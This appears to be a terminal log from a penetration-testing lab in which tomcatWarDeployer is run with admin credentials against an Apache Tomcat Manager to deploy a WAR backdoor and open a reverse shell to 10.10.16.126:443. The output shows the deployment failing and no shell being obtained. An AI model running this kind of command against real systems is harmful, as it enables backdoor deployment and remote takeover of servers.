 root@Kali:/opt/tomcatWarDeployer# python tomcatWarDeployer.py -U admin -P 3@g01PdhB! -H 10.10.16.126 -p 443 http://10.10.10.55:8080/manager/html
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz B. / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 10.10.16.126:443.
INFO: Apache Tomcat/8.5.5 Manager Application reached & validated.
INFO:   At: "http://10.10.10.55:8080/manager/html/"
WARNING: Application with name: "jsp_app" is already deployed.
INFO: WAR DEPLOYED! Invoking it...
ERROR: Application "jsp_app" does not exist, or was not deployed.
ERROR: Sorry, no pwning today. Backdoor was not deployed.
ERROR: Remote host did not connected to our handler. Connection failure.
ERROR: Could not establish local TCP listener.
root@Kali:/opt/tomcatWarDeployer#